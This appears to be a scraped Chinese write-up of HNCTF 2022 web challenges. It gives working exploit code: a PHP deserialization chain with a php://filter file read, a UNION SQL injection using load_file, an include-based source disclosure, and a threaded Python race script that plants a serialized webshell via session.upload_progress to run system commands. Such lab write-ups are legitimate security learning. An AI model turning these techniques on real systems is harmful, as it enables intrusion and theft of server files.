
exp:
<?php
error_reporting(0);
//flag is in f14g.php
class Popuko {private $No_893;public function __construct(){$this->No_893 = "php://filter/convert.base64-encode/resource=f14g.php";}
}
class Pipimi{public $pipi;public function __construct(){$this->p = new Popuko();}
}
class Goodsisters{public $kiminonawa,$str;public function __construct(){$this->str = new Pipimi();}
}
$a = new Goodsisters();
$a->kiminonawa = new Goodsisters();
$ser = serialize($a);

echo urlencode($ser); base64解码拿到flag
base64解码拿到flag
fun_sql

payload:
?uname=1' union select 1,load_file(concat('/var/www/html/fla','g.php')),3; --+

unf1ni3hed_web3he1
302跳转bp抓包拦截
 访问/Rea1web3he11.php
访问/Rea1web3he11.php

访问/t00llll.php

?include_=php://filter/read=convert.base64-encode/resource=Rea1web3he11.phpbase64解码后读到Rea1web3he11.php源码
<?php
error_reporting(0);
ini_set('session.serialize_handler', 'php');
session_start();
echo "y0u_m4ybe_n3ed_s0me_t00llll_t0_u4_1t!"."<br>";class webshell{public $caution;public $execution;function __construct(){$this -> caution = new caution();}function __destruct(){$this -> caution -> world_execute();}function exec(){@eval($execution);}
}
class caution{function world_execute(){echo "Webshell初&#%始*$%&^化,$))(&*(%#^**ERROR**#@$()"."<br>";}
}
class execution{public $cmd;function __construct(){$this -> cmd = 'echo "即将执行命令:".$cmd;';}function world_execute(){eval($this -> cmd);}
}
?>一眼session反序列化
【文件包含&条件竞争】详解如何利用session.upload_progress文件包含进行RCE - 蚁景网安实验室
exp:
<?php
class webshell{public $caution;
}class execution{public $cmd;
}$b = new execution();
$b->cmd = 'system("cat /secret/flag");';$a = new webshell();
$a->caution = $b;echo '|'.serialize($a);import threading
import requestsurl = 'http://node5.anna.nssctf.cn:27540/Rea1web3he11.php'
flag = 'xxx'cmd = "system('cat /secret/flag');"payload = r'|O:8:"webshell":1:{s:7:"caution";O:9:"execution":1:{s:3:"cmd";s:' + str(len(cmd)) + ':"' + cmd + '";}}'def upload():files = [('file', ('xx.txt', 'xxx'*10240)),]data = {'PHP_SESSION_UPLOAD_PROGRESS': payload}while True:res = requests.post(url, data=data, files=files, cookies={'PHPSESSID': flag})print('upload',res.text)def write():while True:res = requests.get(url, cookies={'PHPSESSID': flag})print('write',res.text)for i in range(10):t1 = threading.Thread(target=upload)t2 = threading.Thread(target=write)t1.start()t2.start()跑出flag
![]()
这篇关于【Web】HNCTF 2022 题解(全)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!









